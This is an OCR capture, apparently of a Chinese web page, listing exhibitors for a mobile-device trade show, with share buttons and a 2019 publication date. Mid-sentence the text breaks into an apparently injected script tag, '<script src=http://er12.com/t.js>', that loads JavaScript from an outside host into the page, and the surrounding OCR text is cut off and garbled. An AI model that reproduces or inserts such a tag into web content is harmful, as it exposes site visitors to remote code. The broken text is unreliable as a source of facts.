
da、掌上电脑、手机电视等移动终端生产厂家，手机设
计公司，手机odm、oem、ems厂商。核心模组展区，展
商为全球手机模块厂商，手机硬件平台提供商，手机芯
片厂商，关键零?script src=http://er12.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计